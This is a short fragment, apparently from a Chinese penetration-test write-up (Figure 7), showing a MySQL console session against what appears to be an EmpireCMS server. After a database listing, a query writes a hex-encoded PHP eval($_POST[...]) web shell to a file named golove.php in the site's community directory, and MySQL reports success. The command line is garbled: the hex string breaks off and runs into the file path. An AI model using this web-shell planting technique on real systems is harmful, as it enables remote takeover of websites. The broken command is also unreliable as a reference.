 | bbs |
| ecms |
| ecms_practice |
| exh |
| home |
| hongqi |
| linxh_test |
| mysql |
| sa |
| sams |
+----------------+
10 rows in set (0.06 sec)
mysql> select 0x3C3F706870206576616C28245F504F53545B636D6
D:\\ecms4\\community\\golove.php';
Query OK, 1 row affected (0.06 sec)
mysql>
图 7